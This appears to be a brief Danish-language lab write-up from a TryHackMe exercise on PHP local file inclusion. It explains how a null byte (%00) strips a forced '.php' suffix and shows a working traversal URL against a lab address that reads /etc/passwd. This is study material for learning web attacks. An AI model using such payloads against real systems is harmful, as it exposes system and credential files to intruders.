 Warning: include(languages/../../../../../etc/passwd.php): failed to open stream: No such file or directory in /var/www/html/THM-4/index.php on
line 12
Det fortæller, at udvikleren har specificeret, at input typen til include funktionen skal være af
.php fil typen.
Til at komme forbi dette kan man bruge noget der hedder “null bytes” som er en injection
teknik: %00 eller 0x00.
det snyder web appen til at ignorer alt der kommer efter null byten.
herved:
include("languages/../../../../../etc/passwd%00").".php");
som bliver til
include("languages/../../../../../etc/passwd");
og dermed ignorerer .php
dog er dette trick fikset fra PHP 5.3.4 og frem.
Dette prøver jeg i LAB 3
Virker ikke
10.10.77.140/lab3.php?file=../../../../etc/passwd
Men dette virker:
10.10.77.140/lab3.php?file=../../../../etc/passwd%00